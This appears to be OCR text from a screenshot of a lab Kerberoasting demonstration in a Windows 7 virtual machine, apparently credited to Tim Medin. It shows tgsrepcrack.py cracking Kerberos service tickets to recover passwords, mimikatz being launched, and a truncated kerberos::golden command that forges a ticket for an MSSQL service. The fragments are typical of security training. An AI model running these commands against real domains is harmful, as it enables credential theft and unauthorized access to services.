 VMware Fusion File Edit View Virtual Machine Window Help
Win7
Recycle Bin
GetUserSP...
VMware
Share...
demo
mimikat
Win32
demo.t
desktop.
get-pip.py
Select mimikatz 2.0 alpha x64 (oe.eo)
PS C:\Users\tm.MEDIN\Desktop\demo> python.exe .\tgsrepcrack.py .\wordlist.txt *.kirbi
found password for ticket 4: Password1  File: 4-40a10000-tm@HTTP~web01.medin.local-MEDIN.LOCAL.kirbi
found password for ticket 5: Password1  File: 5-40a10000-tm@HTTP~web01-MEDIN.LOCAL.kirbi
found password for ticket 1: phoenix1  File: 1-40a10000-tm@MSSQLSvc~sql01.medin.local-MEDIN.LOCAL.ki
rbi
found password for ticket 2: phoenix1  File: 2-40a10000-tm@MSSQLSvc~sql01.medin.local~1433-MEDIN.LOC
AL.kirbi
Unable to crack 4 tickets
PS C:\Users\tm.MEDIN\Desktop\demo> klist.exe purge
Current LogonId is 0:0x5fe42
Deleting all tickets:
Ticket(s) purged!
PS C:\Users\tm.MEDIN\Desktop\demo> .\mimikatz.exe
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Nov 13 2014 08:08:52)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'    for Tim Medin!                   with 15 modules * * */
mimikatz # _
[Convert]::ToInt32('0000270F', 16)
-u 9998 -n 'select * from pwned'
SELECT SUSER_NAME();
SELECT SUSER_SID();
kerberos::golden /domain:medin.local /sid:S-1-5-21-515111615-443038644-2980957688  /target:sql01.medin.local:1433 /service:MSSQLSv
7:08 PM
11/2/2017